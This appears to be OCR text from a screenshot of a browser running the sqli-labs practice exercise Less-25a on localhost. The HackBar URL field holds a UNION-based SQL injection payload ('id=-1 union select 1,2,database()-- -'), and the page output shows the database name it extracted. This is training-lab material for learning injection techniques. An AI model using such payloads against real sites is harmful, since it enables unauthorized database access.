 火狐主页
Less-25a Trick with OR & AND Bl
正在讲话:
localhost/sqli/Less-25a/?id=-1 union select 1,2,database()-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-25a
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://localhost/sqli/Less-25a/?id=-1 union select 1,2,database()-- -
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://localhost/favicon.ico [HTTP/1.1 404 Not Found 0ms]
激活 Windows
转到"设置"以激活 Windows。
英 11:38
2023/12/26 4